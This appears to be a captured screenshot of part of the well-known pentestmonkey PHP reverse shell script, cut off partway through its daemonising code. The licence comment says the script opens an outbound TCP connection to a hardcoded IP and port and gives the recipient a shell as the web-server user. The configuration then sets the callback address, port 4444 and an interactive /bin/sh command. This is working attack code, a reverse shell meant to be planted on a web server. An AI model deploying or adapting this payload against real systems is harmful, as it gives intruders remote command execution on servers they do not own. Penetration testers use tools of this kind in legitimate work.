 21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.73.117';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");